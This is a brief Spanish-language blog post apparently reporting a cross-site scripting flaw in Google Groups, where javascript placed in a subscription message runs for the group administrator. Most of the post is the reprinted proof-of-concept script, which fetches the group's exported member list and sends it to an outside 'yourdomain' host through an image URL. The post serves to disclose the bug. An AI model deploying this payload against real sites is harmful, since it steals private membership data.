

Este año recién empieza y ya se han reportado múltiples fallos de seguridad en diversas aplicaciones, esta vez Michael Schwarz comenta sobre un bug en Google Groups, que permite insertar javascript en el mensaje que se envía al administrador del grupo al momento de suscribirse.

En el mismo artículo, pone código de prueba que permite obtener la lista de miembros de un grupo X.

var xmlhttp = new XMLHttpRequest();

xmlhttp.open("GET", "/group/[GROUPNAME]/manage_members/MemberList.csv?Action.Export=Export+member+list", true);

xmlhttp.onreadystatechange = function () {

if (xmlhttp.readyState == 4) {

var img = document.createElement("img");

img.src = "http://yourdomain/?" + escape(xmlhttp.responseText);

document.body.appendChild(img);

}

};

xmlhttp.send(null);

</script>